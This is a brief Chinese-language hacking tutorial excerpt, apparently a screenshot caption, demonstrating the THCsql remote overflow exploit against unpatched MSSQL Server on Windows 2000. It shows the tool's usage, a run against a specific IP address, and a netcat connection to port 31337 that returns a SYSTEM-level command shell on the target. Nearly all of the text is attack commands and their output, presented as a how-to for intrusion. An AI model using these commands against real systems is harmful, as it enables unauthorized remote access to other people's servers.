 漏洞发现: David Litchfield
EXE文件编译及汉化: Sagi.Yang (sagi@hackerxfiles.net)
例如: thcsql <Host>
nc -vv IP 31337
D:\hacker\win2000>thcsql 61.155.92.28
THCsql v0.1 - Wind0wZ 远程溢出 for MSSQL-Servers < SP3 win2000 < sp3
程序代码: Johnny Cyberpunk (jcyberpunk@thehackerschoice.com)
漏洞发现: David Litchfield
EXE文件编译及汉化: Sagi.Yang (sagi@hackerxfiles.net)
发送溢出代码 .... 等待一会儿....
好了... 现在可以使用NC连接对方的31337端口了!
D:\hacker\win2000>nc -vv 61.155.92.28 31337
61.155.92.28: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [61.155.92.28] 31337 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>_
图 3